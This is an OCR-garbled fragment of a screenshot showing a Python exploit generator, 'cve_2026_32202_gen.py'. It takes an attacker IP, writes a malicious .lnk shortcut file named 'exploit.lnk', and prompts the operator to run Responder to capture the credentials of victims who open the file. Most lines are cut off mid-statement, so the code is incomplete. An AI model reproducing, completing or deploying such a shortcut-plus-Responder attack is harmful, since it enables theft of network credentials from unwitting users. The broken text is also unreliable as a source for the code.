
h

══════════════════╗

nerator           ║

                  ║

══════════════════╝

cve_2026_32202_gen.py <ATTACKER_IP>

3 cve_2026_32202_gen.py 192.168.1.100

if len(sys.argv) > 2 else "exploit.lnk"

e_malicious_lnk(attacker_ip, output_file)

)

}")

_path}")

nder: sudo responder -I eth0 -v")
